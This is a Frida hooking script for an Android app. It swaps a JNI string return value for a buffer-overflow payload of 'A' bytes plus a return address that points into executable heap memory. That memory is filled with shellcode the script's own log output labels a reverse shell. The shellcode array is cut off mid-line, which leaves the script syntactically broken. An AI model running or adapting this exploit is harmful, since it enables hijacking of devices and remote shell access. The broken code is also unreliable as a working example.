 Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log("\n\t[*] Java.vm.env handle: " + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log("\t[*] GetStringUTFChars addr: " + GetStringUTFChars);
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
console.log("\t[*] Allocated Heap memory for BOF payload (32 A)");
var shell = [0x29, 0xc0, 0xb0, 0x02, 0xcd, 0x80, 0x85, 0xc0, 0x75, 0x02, 0xeb, 0x05, 0x29, 0xc0, 0x40, 0xcd, 0x80, 0x6a, 0x66, 0x58, 0x99, 0x52, 0x42, 0x52, 0x89, 0xd3, 0x42, 0x52, 0x89, 0xe1, 0xcd, 0x80, 0x93,
var sh = Memory.alloc(128);
Memory.protect(ptr(sh), 128, 'rwx');
Memory.writeByteArray(sh, shell);
console.log("\t[*] Allocated Heap memory for Reverse Shell");
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
console.log("\t[*] Added RET address of Reverse Shell to BOF payload");
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == "bof"){
retval.replace(st);
console.log("\n\t[*] BOF Payload + RET HExdump");
console.log(hexdump(st));
console.log("\t[*] Reverse Shell Hexdump");
console.log(hexdump(sh, {length: 128}));
}
}
});
}
catch(e) {
console.log(e.message);
}
});